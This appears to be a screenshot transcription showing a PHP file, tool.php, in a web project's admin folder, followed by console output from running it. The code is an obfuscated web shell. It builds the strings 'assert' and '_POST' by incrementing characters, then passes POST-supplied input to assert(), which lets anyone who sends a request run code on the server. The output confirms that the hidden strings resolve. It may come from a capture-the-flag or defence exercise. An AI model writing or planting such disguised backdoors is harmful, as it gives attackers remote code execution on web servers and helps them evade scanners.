 1 <?php
2 class Foo
3 {
4 function Variable($c)
5 {
6 $name = 'Bar';
7 $b=$this->$name(); // This calls the Bar()
8 $b($c);
9 echo $b;
10 }
11 function Bar()
12 {
13 $__='a';
14 $a1=$__;
15 $__++;$__++;$__++;$__++;
16 $a2=$__;
17 $__++;$__++;$__++;$__++;$__++;$__++;$__++;$
18 $a3=$__++;
19 $a4=$__++;
20 $a5=$__;
21 $a=$a1.$a4.$a4.$a2.$a3.$a5;
22 echo '$a is :'.$a;
23 return $a;
24 }
25 }
26 function variable(){
27 $_='A';
28 $_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$
29 $b1=$_++;
30 $b2=$_;
31 $_++;$_++;$_++;
32 $b3=$_++;
33 $b4=$_;
34 $b='_'.$b2.$b1.$b3.$b4;
35 echo '$b is '.$b;
36 return $b;
37 }
38 $foo = new Foo();
39 $funcname = "Variable";
40 $bb=${variable()}[variable()];
41 $foo->$funcname($bb);
Cmder
cmd.exe
Search
C:\Users\Administrator\Desktop\PCB\web1\html\admin (master)
λ php tool.php
$b is _POST$b is _POSTPHP Notice:  Undefined index: _POST in C:\Users\Administrator\Desktop\PCB\web1\html\admin
tool.php on line 40
PHP Stack trace:
PHP   1. {main}() C:\Users\Administrator\Desktop\PCB\web1\html\admin\tool.php:0
Notice: Undefined index: _POST in C:\Users\Administrator\Desktop\PCB\web1\html\admin\tool.php on line 40
Call Stack:
0.0000     357328   1. {main}() C:\Users\Administrator\Desktop\PCB\web1\html\admin\tool.php:0
$a is :assertPHP Warning:  assert(): Assertion failed in C:\Users\Administrator\Desktop\PCB\web1\html\admin\too
.php on line 8
PHP Stack trace:
PHP   1. {main}() C:\Users\Administrator\Desktop\PCB\web1\html\admin\tool.php:0
PHP   2. Foo->Variable() C:\Users\Administrator\Desktop\PCB\web1\html\admin\tool.php:41
PHP   3. assert() C:\Users\Administrator\Desktop\PCB\web1\html\admin\tool.php:8
Warning: assert(): Assertion failed in C:\Users\Administrator\Desktop\PCB\web1\html\admin\tool.php on line 8
Call Stack:
0.0000     357328   1. {main}() C:\Users\Administrator\Desktop\PCB\web1\html\admin\tool.php:0
0.0936     357456   2. Foo->Variable() C:\Users\Administrator\Desktop\PCB\web1\html\admin\tool.php:41
0.0936     357480   3. assert() C:\Users\Administrator\Desktop\PCB\web1\html\admin\tool.php:8
assert
C:\Users\Administrator\Desktop\PCB\web1\html\admin (master)
λ